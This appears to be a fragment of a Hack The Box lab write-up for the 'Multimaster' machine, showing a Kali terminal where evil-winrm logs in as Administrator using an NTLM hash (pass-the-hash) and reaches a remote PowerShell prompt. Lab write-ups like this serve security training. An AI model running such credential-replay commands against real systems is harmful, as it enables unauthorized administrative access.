 ┌──(kali㉿kali)-[~/htb-labs/Multimaster]
└─$ evil-winrm -i IP -u Administrator -H da044beedf173cf4ada93d034aa820fb
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\>